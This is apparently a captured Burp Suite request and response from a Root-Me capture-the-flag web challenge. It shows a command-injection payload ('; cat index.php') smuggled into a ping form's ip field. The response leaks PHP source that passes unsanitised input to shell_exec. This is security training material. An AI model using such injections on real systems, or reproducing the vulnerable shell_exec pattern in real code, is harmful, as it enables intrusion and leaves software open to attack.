 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
14
15 ip=; cat index.php
Response
Pretty Raw Hex Render \n
Ping Service
</title>
22 </head>
23 <body>
24 <form method="POST" action="index.php">
25 <input type="text" name="ip" placeholder="127.0.0.1">
26 <input type="submit">
27 </form>
28 <pre>
29 <?php
30 $flag = "".file_get_contents(".passwd")."";
31 if(isset($_POST["ip"]) && !empty($_POST["ip"])){
32 $response = shell_exec("timeout -k 5 5 bash -c 'ping -c 3
".$_POST["ip"]."'");
33 echo $response;
34 }
35 ?>
36 </pre>
37 </body>
38 </html>
39
40 </pre>
41 </body>
42 </html>
43
Inspector
Notes